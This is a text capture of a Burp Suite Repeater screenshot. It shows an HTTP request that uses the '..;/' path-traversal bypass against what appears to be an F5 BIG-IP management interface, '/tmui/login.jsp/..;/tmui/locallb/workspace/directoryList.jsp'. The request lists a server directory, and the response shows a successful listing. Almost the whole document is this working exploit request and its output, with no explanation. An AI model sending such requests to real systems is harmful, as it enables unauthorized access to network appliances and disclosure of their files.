 Burp Suite Professional v2020.4 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▾ > ▾ Target: https://192.168.124.21 ?
Request
Raw Params Headers Hex
1 GET /tmui/login.jsp/..;/tmui/locallb/workspace/directoryList.jsp?directoryPath=
/usr/local/www/ HTTP/1.1
2 Host: 192.168.124.21
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=8149EC3BC92027FBEEA8B8FB2C0BB979
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 12 Jul 2020 00:51:45 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400; includeSubDomains
6 Content-Type: text/html;charset=ISO-8859-1
7 Vary: Accept-Encoding
8 X-Content-Type-Options: nosniff
9 X-XSS-Protection: 1; mode=block
10 Content-Security-Policy: default-src 'self'  'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'sel
11 Connection: close
12 Content-Length: 817285
13
14
15
16
17
18 {"output":{"dir":"www","children":[{"dir":"avr","children":[{"file":".htaccess"},{"dir":"api","chil